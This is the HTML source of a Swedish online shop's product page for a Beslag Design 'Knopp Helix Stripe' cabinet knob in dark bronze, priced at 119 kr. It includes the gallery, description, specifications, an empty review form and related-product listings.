	<div class="col-md-9 col-md-push-3">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-600x600.jpg" data-thumb-alt="Beslag Design Knopp Helix Stripe Mork Brons 309205 11" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11.jpg"><img width="1000" height="1000" src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11.jpg" class="wp-post-image wp-post-image" alt="Beslag Design Knopp Helix Stripe Mork Brons 309205 11" title="Beslag Design Knopp Helix Stripe Mork Brons 309205 11" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11.jpg 1000w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure><figure data-thumb="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1-600x600.jpg" data-thumb-alt="Beslag Design Knopp Helix Stripe Mork Brons 309205 11 1" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1.jpg"><img width="1000" height="1000" src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1.jpg" class="" alt="Beslag Design Knopp Helix Stripe Mork Brons 309205 11 1" title="Beslag Design Knopp Helix Stripe Mork Brons 309205 11 1" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1.jpg 1000w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11-1-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure><figure data-thumb="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp-600x600.jpg" data-thumb-alt="Beslag Design Helix Stripe Mork Brons Handtag T Knopp" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp.jpg"><img width="1000" height="1000" src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp.jpg" class="" alt="Beslag Design Helix Stripe Mork Brons Handtag T Knopp" title="Beslag Design Helix Stripe Mork Brons Handtag T Knopp" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp.jpg 1000w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Helix-Stripe-Mork-Brons-Handtag-T-Knopp-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" rel="nofollow" class="basel-show-product-gallery basel-tooltip">Förstora</a></div>
			</div>

			<div class="col-md-3 col-md-pull-9"><div class="thumbnails"></div></div>
	</div>
					</div>
					<div class="col-sm-6 basel-price-outside summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								<div class="basel-product-brands "><div class="basel-product-brand"><a href="https://frontapply.se/varumarke/beslag-design/"><img width="300" height="153" src="https://frontapply.se/wp-content/uploads/2019/08/Logo_BeslagDesign_svart-300px.png" class="attachment-full size-full" alt="Beslag Design" title="Beslag Design" decoding="async" loading="lazy" /></a></div></div>
<h1 class="product_title entry-title">Knopp Helix Stripe mörk brons Ø20</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>119&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="color: #000000;"><strong>Knopp Helix Stripe Ø20</strong> </span> i mörk brons är en knopp i industriell stil med linjerat mönster. Denna relativt lilla knopp gör sig lika bra i kök, garderob eller tvättstuga. Finishen mörk brons är en elegant nyhet med mjuka toner och lätt glans som passar utmärkt till både enfärgade luckor och mer naturnära material. Finns även i fler utföranden.</p>
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1663883153243" >
		<div class="wpb_wrapper">
			<p><span style="color: #000000; font-size: 18px;"><strong><img class="alignnone wp-image-225123" title="symbol gron lager" src="https://frontapply.se/wp-content/uploads/2022/09/symbol-gron-lager-upp.jpg" alt="symbol gron lager upp" width="22" height="20" /></strong></span><span style="color: #059033; font-size: 18px;"><span style="color: #000000;">Förväntad leveranstid:</span> <strong>2 - 5 </strong>arbetsdagar</span></p>

		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1663883153243{margin-bottom: 10px !important;}</style>
</div>

	
	<form class="cart" action="https://frontapply.se/butik/knoppar/knopp-helix-stripe-mork-brons-o20/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697613f4ace8f">Antal</label>
		<input
			type="number"
			id="quantity_697613f4ace8f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
						aria-labelledby="Knopp Helix Stripe mörk brons Ø20 mängd"
					/>
		<input type="button" value="+" class="plus" />
	</div>
    <script>
        var $ = jQuery;
        $.fn.textWidth = function(_text, _font) {
            var fakeEl = $('<span>').hide().appendTo(document.body).text(_text || this.val() || this.text()).css({font: _font || this.css('font'), whiteSpace: "pre"}),
                width = fakeEl.width();
            fakeEl.remove();
            return width;
        };

        $.fn.autoresize = function(options){
            options = $.extend({
                padding: 10,
                minWidth: 0,
                maxWidth: 10000
            }, options||{});
            $(this).on('input', function() {
                $(this).css('width', Math.min(options.maxWidth, Math.max(options.minWidth, $(this).textWidth() + options.padding)));
            }).trigger('input');
          return this;
        }

        $('#quantity_697613f4ace8f').autoresize({
            padding: 10,
            minWidth: 50,
            maxWidth: 100
        });
    </script>

		<button type="submit" name="add-to-cart" value="267788" class="single_add_to_cart_button button alt">Lägg till i varukorg</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:267788,&quot;item_id&quot;:267788,&quot;item_name&quot;:&quot;Knopp Helix Stripe m\u00f6rk brons \u00d820&quot;,&quot;sku&quot;:&quot;309205-11&quot;,&quot;price&quot;:119,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Knoppar&quot;,&quot;id&quot;:267788}" />
	</form>

	
<div class="basel-after-add-to-cart"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="hr-recom-k651b0824cfa0aa0b3939623f"></div>

<i class="fa fa-comment" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Fråga inför ditt köp?&nbsp;</strong><a href="mailto:support@frontapply.se"><u>Maila oss</u>&nbsp;</a></span></i> <i class="fa fa-refresh" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 60 dagar</strong> öppetköp&nbsp;</span></i> <i class="fa fa-rocket" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Snabb leverans</strong></span></i></p>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="hr-recom-k651b0824cfa0aa0b3939623f"></div>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<i class="fa fa-comment" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Produktfråga?</strong>  <a href="mailto:support@frontapply.se"><u>Maila oss direkt</u></a></span></i> <i class="fa fa-certificate" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 101 %</strong> prisgaranti</span></i><br> <i class="fa fa-refresh" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 60 dagar</strong> öppetköp</span></i> <i class="fa fa-check" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Fri frakt</strong> på beställning över 500 kr</span></i> <i class="fa fa-rocket" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Snabb leverans</strong></span></i></p>
		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css"></style></div>

															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Ytterligare information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Recensioner (0)					</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-additional_information" class="basel-accordion-title tab-title-additional_information">Ytterligare information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					

<table class="woocommerce-product-attributes shop_attributes">
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
            <th class="woocommerce-product-attributes-item__label">Dimensioner</th>
            <td class="woocommerce-product-attributes-item__value">20 &times; 20 &times; 25 mm</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_utforande">
            <th class="woocommerce-product-attributes-item__label">Utförande</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/utforande/brons/" rel="tag">Brons</a></p>
</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_serie">
            <th class="woocommerce-product-attributes-item__label">Serie</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/serie/helix-stripe/" rel="tag">Helix Stripe</a>, <a href="https://frontapply.se/serie/helix/" rel="tag">Helix</a>, <a href="https://frontapply.se/serie/knopp-helix/" rel="tag">Knopp Helix</a></p>
</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_skruv-ingar">
            <th class="woocommerce-product-attributes-item__label">Skruv ingår</th>
            <td class="woocommerce-product-attributes-item__value"><p>Passar lucka 16-19mm</p>
</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_varumarke">
            <th class="woocommerce-product-attributes-item__label">Varumärke</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/varumarke/beslag-design/" rel="tag">Beslag Design</a></p>
</td>
        </tr>
    </table>
<div class="product_meta_new">
        <table class="woocommerce-product-attributes shop_attributes">
                    <tr class="sku_wrapper">
                <th class="woocommerce-product-attributes-item__label">Artikelnr:</th>
                <td class="woocommerce-product-attributes-item__value sku">309205-11</td>
            </tr>
                            <tr class="posted_in">
                <th class="woocommerce-product-attributes-item__label">Kategori:</th>
                <td class="woocommerce-product-attributes-item__value"><a href="https://frontapply.se/produkt-kategori/knoppar/" rel="tag">Knoppar</a></td>
            </tr>
                    </table>
    </div>				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-reviews" class="basel-accordion-title tab-title-reviews">Recensioner (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recensioner		</h2>

					<p class="woocommerce-noreviews">Det finns inga recensioner än.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Bli först med att recensera ”Knopp Helix Stripe mörk brons Ø20” <small><a rel="nofollow" id="cancel-comment-reply-link" href="/butik/knoppar/knopp-helix-stripe-mork-brons-o20/#respond" style="display:none;">Avbryt svar</a></small></span><form action="https://frontapply.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Ditt betyg&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Betygsätt …</option>
						<option value="5">Mycket bra</option>
						<option value="4">Bra</option>
						<option value="3">Helt ok</option>
						<option value="2">Dålig</option>
						<option value="1">Mycket dålig</option>
					</select></div><p class="comment-form-comment"><label for="comment">Din recension&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Namn&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-post&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Skicka" /> <input type='hidden' name='comment_post_ID' value='267788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-267788 -->


		
	</div>		<div class="clearfix"></div>
		
	<div class="container related-and-upsells">	
	<section class="up-sells upsells-products">
		
		<h3 class="title slider-title">Du kanske också gillar …</h3>
		
						
				<div id="carousel-703" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="2">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="1" data-id="267778">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/knoppar/knopp-t-helix-stripe-mork-brons/">
		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-beslag-design label-attribute-pa_varumarke label-with-img"><img width="300" height="153" src="https://frontapply.se/wp-content/uploads/2019/08/Logo_BeslagDesign_svart-300px.png" class="attachment-full size-full" alt="beslag-design" title="beslag-design" decoding="async" loading="lazy" /></span></div><img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beslag Design T Knopp Helix Stripe Mork Brons 309214 11" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/knoppar/knopp-t-helix-stripe-mork-brons/">
					<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beslag Design T Knopp Helix Stripe Mork Brons 309214 11 1" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-1-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-1-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-1-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-1-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-1-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-T-Knopp-Helix-Stripe-Mork-Brons-309214-11-1.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/knoppar/knopp-t-helix-stripe-mork-brons/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="267778">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/knoppar/knopp-t-helix-stripe-mork-brons/">Knopp T Helix Stripe mörk brons</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/beslag-design/">Beslag Design</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>169&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
			<div class="btn-add">
				<a href="/butik/knoppar/knopp-helix-stripe-mork-brons-o20/?add-to-cart=267778" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_267778" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="267778" data-product_name="Knopp T Helix Stripe mörk brons" data-product_price="169" data-currency="SEK" data-product_sku="309214-11" aria-label="Lägg till i varukorgen: ”Knopp T Helix Stripe mörk brons”" rel="nofollow" data-success_message="&quot;Knopp T Helix Stripe mörk brons&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_267778" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:267778,&quot;item_id&quot;:267778,&quot;item_name&quot;:&quot;Knopp T Helix Stripe m\u00f6rk brons&quot;,&quot;sku&quot;:&quot;309214-11&quot;,&quot;price&quot;:169,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Knoppar&quot;,&quot;id&quot;:267778,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/knoppar\/knopp-t-helix-stripe-mork-brons\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="2" data-id="267758">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/handtag/handtag-helix-stripe-mork-brons/">
		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-beslag-design label-attribute-pa_varumarke label-with-img"><img width="300" height="153" src="https://frontapply.se/wp-content/uploads/2019/08/Logo_BeslagDesign_svart-300px.png" class="attachment-full size-full" alt="beslag-design" title="beslag-design" decoding="async" loading="lazy" /></span></div><img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beslag Design Handtag Helix Stripe Mork Brons 128mm 309269 11" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/handtag/handtag-helix-stripe-mork-brons/">
					<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-1-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beslag Design Handtag Helix Stripe Mork Brons 160mm 309279 11 1 3" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-1-3-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-1-3-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-1-3-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-1-3-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-1-3-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-1-3.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/handtag/handtag-helix-stripe-mork-brons/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="267758">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/handtag/handtag-helix-stripe-mork-brons/">Handtag Helix Stripe mörk brons</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/beslag-design/">Beslag Design</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount">249</span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>259&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
			<div class="btn-add">
				<a href="https://frontapply.se/butik/handtag/handtag-helix-stripe-mork-brons/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_267758" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="267758" data-product_sku="H-309269-11" aria-label="Välj alternativ för ”Handtag Helix Stripe mörk brons”" rel="nofollow">Välj alternativ</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_267758" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:267758,&quot;item_id&quot;:267758,&quot;item_name&quot;:&quot;Handtag Helix Stripe m\u00f6rk brons&quot;,&quot;sku&quot;:&quot;H-309269-11&quot;,&quot;price&quot;:249,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Handtag&quot;,&quot;id&quot;:267758,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/handtag\/handtag-helix-stripe-mork-brons\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
